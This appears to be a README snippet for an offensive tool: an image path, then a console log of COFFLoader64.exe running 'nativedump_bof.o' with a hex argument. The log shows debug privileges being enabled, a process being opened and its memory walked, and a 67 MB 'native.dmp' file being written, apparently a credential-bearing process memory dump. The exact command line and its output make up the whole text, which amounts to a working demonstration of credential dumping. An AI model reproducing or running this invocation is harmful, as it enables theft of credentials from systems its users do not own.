 c:\temp>COFFLoader64.exe go nativedump_bof.o 0e0000000a000000640069007300
6b000000
Got contents of COFF file
Running/Parsing the COFF file
[+] Option: disk
[+] PEB Address:                0x0000007bbe9be000
[+] Copying 1153536 bytes from 0x0000019121141000 to 0x00007ffd6bc11000.
[+] Debug privileges enabled successfully.
[+] Process handle:             220
[+] PEB Address:                0x000000c0cda18000
[+] Total number of modules:    104
[+] ModuleListStream size:      18668
[+] Mem64List offset:           18792
[+] Mem64List size:             13168
[+] File native.dmp generated (67017944 bytes).